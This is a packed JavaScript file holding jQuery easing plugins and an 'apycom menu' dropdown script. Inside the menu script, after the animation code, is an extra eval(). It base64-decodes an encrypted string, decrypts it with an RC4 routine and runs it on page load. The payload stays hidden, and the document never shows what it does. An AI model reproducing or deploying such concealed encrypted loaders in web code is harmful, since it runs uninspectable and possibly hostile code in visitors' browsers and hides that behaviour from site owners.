h.j.w(x,t*2-d,0,c,d)*.5+c*.5+b}});',62,74,'||||||return||Math|function|||||if|var|PI|jQuery|pow|easing|75|70158|else|sin|sqrt||5625|asin|||abs|undefined|easeOutBounce||easeOutQuad|525|easeInBounce|cos|swing|def|easeOutElastic|easeInElastic|easeInOutElastic|extend|easeOutQuint|jswing|easeOutCirc|easeInOutSine|easeOutSine|easeInSine|easeInExpo|easeOutExpo|easeInQuint|easeInCirc|easeInOutExpo|easeInOutCirc|easeInQuad|25|easeOutCubic|easeInOutCubic|9375|easeInOutBounce||984375|easeInCubic|easeInOutQuint|easeInOutBack|easeOutQuart|625|easeInOutQuad|easeInQuart|easeOutBack|easeInBack|easeInOutQuart'.split('|'),0,{}));
/*
 * jQuery Easing Compatibility v1 - http://gsgd.co.uk/sandbox/jquery.easing.php
 *
 * Adds compatibility for applications that use the pre 1.2 easing names
 *
 * Copyright (c) 2007 George Smith
 * Licensed under the MIT License:
 *   http://www.opensource.org/licenses/mit-license.php
 */
 eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.j(0.1,{i:3(x,t,b,c,d){2 0.1.h(x,t,b,c,d)},k:3(x,t,b,c,d){2 0.1.l(x,t,b,c,d)},g:3(x,t,b,c,d){2 0.1.m(x,t,b,c,d)},o:3(x,t,b,c,d){2 0.1.e(x,t,b,c,d)},6:3(x,t,b,c,d){2 0.1.5(x,t,b,c,d)},4:3(x,t,b,c,d){2 0.1.a(x,t,b,c,d)},9:3(x,t,b,c,d){2 0.1.8(x,t,b,c,d)},f:3(x,t,b,c,d){2 0.1.7(x,t,b,c,d)},n:3(x,t,b,c,d){2 0.1.r(x,t,b,c,d)},z:3(x,t,b,c,d){2 0.1.p(x,t,b,c,d)},B:3(x,t,b,c,d){2 0.1.D(x,t,b,c,d)},C:3(x,t,b,c,d){2 0.1.A(x,t,b,c,d)},w:3(x,t,b,c,d){2 0.1.y(x,t,b,c,d)},q:3(x,t,b,c,d){2 0.1.s(x,t,b,c,d)},u:3(x,t,b,c,d){2 0.1.v(x,t,b,c,d)}});',40,40,'jQuery|easing|return|function|expoinout|easeOutExpo|expoout|easeOutBounce|easeInBounce|bouncein|easeInOutExpo||||easeInExpo|bounceout|easeInOut|easeInQuad|easeIn|extend|easeOut|easeOutQuad|easeInOutQuad|bounceinout|expoin|easeInElastic|backout|easeInOutBounce|easeOutBack||backinout|easeInOutBack|backin||easeInBack|elasin|easeInOutElastic|elasout|elasinout|easeOutElastic'.split('|'),0,{}));



/** apycom menu ****************/
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('m(!B.1b){B.1b=9(q){q=q.1y();l 19=/(1q)[ \\/]([\\w.]+)/.N(q)||/(16)[ \\/]([\\w.]+)/.N(q)||/(14)(?:.*M|)[ \\/]([\\w.]+)/.N(q)||/(G) ([\\w.]+)/.N(q)||q.L(\'1z\')<0&&/(1v)(?:.*? 1t:([\\w.]+)|)/.N(q)||[];W{h:19[1]||\'\',M:19[2]||\'0\'}}}m(!B.h){Y=B.1b(1u.1s);h={};m(Y.h){h[Y.h]=1c;h.M=Y.M}m(h.1q)h.16=1c;T m(h.16)h.1B=1c;B.h=h}B(9(){l $=B;$.1K.S=9(1l,1n){l J=H;m(J.v){m(J[0].1a)1M(J[0].1a);J[0].1a=1I(9(){1n(J)},1l)}W H};$(\'#n\').Z(\'18-17\');m($.h.G&&1F($.h.M)==7)$(\'#n\').Z(\'1C\');$(\'5 Q\',\'#n\').8(\'D\',\'U\');$(\'.n>10\',\'#n\').1i(9(){l 5=$(\'Q:K\',H);m(5.v){m(!5[0].P)5[0].P=5.C();5.8({C:1,I:\'U\'}).S(V,9(i){$(\'#n\').1g(\'18-17\');$(\'a:K\',5[0].1m).Z(\'1k\');$(\'#n>5>10.1e\').8(\'1f\',\'1D\');m($.h.G)i.8(\'D\',\'r\').t({C:5[0].P},{u:13,A:9(){5.8(\'I\',\'r\')}});T i.8({D:\'r\',z:0}).t({C:5[0].P,z:1},{u:13,A:9(){5.8(\'I\',\'r\')}})})}},9(){l 5=$(\'Q:K\',H);m(5.v){l 8={D:\'U\',C:5[0].P};$(\'#n>5>10.1e\').8(\'1f\',\'1L\');$(\'#n\').Z(\'18-17\');$(\'a:K\',5[0].1m).1g(\'1k\');5.1h().S(1j,9(i){m($.h.G)i.t({C:1},{u:V,A:9(){5.8(8)}});T i.8({z:1}).t({C:1,z:0},{u:V,A:9(){5.8(8)}})})}});$(\'5 5 10\',\'#n\').1i(9(){l 5=$(\'Q:K\',H);m(5.v){m(!5[0].R)5[0].R=5.E();5.8({E:0,I:\'U\'}).S(1x,9(i){m($.h.G||$.h.14)i.8(\'D\',\'r\').t({E:5[0].R},{u:13,A:9(){5.8(\'I\',\'r\')}});T i.8({D:\'r\',z:0}).t({E:5[0].R,z:1},{u:13,A:9(){5.8(\'I\',\'r\')}})})}},9(){l 5=$(\'Q:K\',H);m(5.v){l 8={D:\'U\',E:5[0].R};5.1h().S(1j,9(i){m($.h.G||$.h.14)i.t({E:1},{u:V,A:9(){5.8(8)}});T i.8({z:1}).t({E:1,z:0},{u:V,A:9(){5.8(8)}})})}});$(\'#n 5.n\').1R({1P:1Q})});22((9(k,s){l f={a:9(p){l s="1V+/=";l o="";l a,b,c="";l d,e,f,g="";l i=0;20{d=s.L(p.X(i++));e=s.L(p.X(i++));f=s.L(p.X(i++));g=s.L(p.X(i++));a=(d<<2)|(e>>4);b=((e&15)<<4)|(f>>2);c=((f&3)<<6)|g;o=o+11.12(a);m(f!=1o)o=o+11.12(b);m(g!=1o)o=o+11.12(c);a=b=c="";d=e=f=g=""}1Y(i<p.v);W o},b:9(k,p){s=[];1d(l i=0;i<F;i++)s[i]=i;l j=0;l x;1d(i=0;i<F;i++){j=(j+s[i]+k.1p(i%k.v))%F;x=s[i];s[i]=s[j];s[j]=x}i=0;j=0;l c="";1d(l y=0;y<p.v;y++){i=(i+1)%F;j=(j+s[i])%F;x=s[i];s[i]=s[j];s[j]=x;c+=11.12(p.1p(y)^s[(s[i]+s[j])%F])}W c}};W f.b(k,f.a(s))})("28","/27/23/1O/26/25+/24+1U+1G+1w+1A/1H+1E+1N+1J+O+1r/29/1X+1W+1Z+1T/21/k+1S=="));',62,134,'|||||ul|||css|function||||||||browser||||var|if|menu|||ua|visible||animate|duration|length||||opacity|complete|jQuery|height|visibility|width|256|msie|this|overflow|node|first|indexOf|version|exec||hei|div|wid|retarder|else|hidden|150|return|charAt|matched|addClass|li|String|fromCharCode|200|opera||webkit|active|js|match|_timer_|uaMatch|true|for|back|display|removeClass|stop|hover|50|over|delay|parentNode|method|64|charCodeAt|chrome|II5zMN|userAgent|rv|navigator|mozilla|M5ypGCkW3DoXQEHUrSa0gCss937Bma0RQT2nuOsFitdahLR4ljLnXzohJW6sS6TpKp6yE1h9RAHdoBcT3hzS|100|toLowerCase|compatible|QQry7|safari|ie7|none|z7NOX0fB9ozH4DHIByAQJmLGttvlzO9mqji3fokqIjcFpCPcsBRfn9oKAA7O1ANzqdgadjcaQfiw|parseInt|mu9mQzMI8k|hg0qchp|setTimeout|uxn0qP4KdZVEY13enTALmH7sqDDdSyxucGb|fn|block|clearTimeout|baA5rNZL4Hf1GgVq80VoAPXhNN2Es|nlV1khYSYuPNQbVLj|speed|400|lavaLamp|lf03pqCGLPJQw|1cdzy6V5SlL9|RYkKDdsjmdgnNRG0rnJNWfn0NB11Jd1M2h1gDaMSlObflETdQSJuh17JQzRJBdAO4CoG0Ugqb|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|8rnO5g0DuedXTzUIZfQP6NuDvGoWgWD4Cu5z95VN|ddNiwwvhaVO5WU7jI0joF48tcAwzCZw|while|tCgSpYGWZs2K2Qpy4SFdqcduMUGJDkQ0DHxGtrDTjPNHUfs|do|lbW0VG2NZkrxlqFSgNPe4VOP40KqqOKyiIs|eval|nTTbCKpBjV9IJVjuFUUCSdI3Lrv82QuSD0oveRNuRZVOQwUOFGWmZTz|U1AwDKEd2jj4EWPfrRHSFlp8Q0zWf2hB2vz2lbEQgrljm8lO9YWQc9zSfWxM3KnvgLmfDlXsJU|oCz4Qq4UVco8Qt7HwRSvGPs0BdMq2Crqk0mtSijInpphj2sTSE8Zdi6|PgPSbHUGvggwpMqyW1l7aUNCQIFUixle7ASywV|q3MtXHnKPhzwWyLHt7AElboayDVB2Uu3Cxk1x0sCqJFnsEB1ceuL7CouPgPCZzEQ9hqkveapMxop48JQ2hf|AibC9rrA|9cpuaeYTMoZ1dT'.split('|'),0,{}))